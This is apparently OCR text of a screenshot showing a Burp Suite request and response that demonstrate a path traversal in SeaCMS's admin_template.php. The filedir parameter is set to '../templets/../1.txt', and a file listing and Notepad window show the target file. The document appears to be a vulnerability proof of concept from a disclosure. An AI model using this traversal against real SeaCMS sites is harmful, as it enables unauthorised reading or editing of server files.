 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET
/seacms/shwpap/admin_template.php?action=edit&filedir=
../templets/../1.txt HTTP/1.1
Host: 127.0.0.1
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8
Referer:
http://127.0.0.1/seacms/shwpap/admin_template.php?acti
on=custom
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=9vlafp1q6b4cro69qk7bhged06
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<form action="?action=save" method="post" >
<tr>
<td width="8%" class="td_border">文件名称：
<td width="92%" class="td_border"><input nan
disabled="disabled" size="40" value="1.txt" /> 注意
</tr>
<tr>
<td colspan="2" class="td_border"><textarea
style="width:99%;font-family: Arial, Helvetica, sans-
rows="25" dataType="Require"
msg="请填写模板内容">test</textarea></td>
</tr>
<tr>
<td class="td_border"></td><td class="td_bord
name="filedir" type="hidden" value="../templets/../1
type="submit" name="Submit" value="修改模板" cla
type="button" name="back" value="返 回" class="
onClick="javascript:history.go(-1);" /> <br><br><b
</tr>
</form>
</table>
</div>
<iframe width="100%" height="0" frameborder="0" scrolli
? < + > Type a search term
seacms
文件 主页 共享 查看
此电脑 > 软件 (D:) > phpStudy > PHPTutorial > WWW > seacms
名称 修改日期 类型 大小
topic 2019/1/10 21:11 文件夹
topiclist 2019/1/10 21:11 文件夹
uploads 2019/1/10 21:11 文件夹
video 2019/1/10 21:11 文件夹
weixin 2019/1/10 21:11 文件夹
1.txt 2019/1/10 21:47 文本文档
comment.php 2018/12/11 22:10 PHP 文件
快速访问
OneDrive
此电脑
3D 对象
视频
图片
36 个
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
test
</>
357 词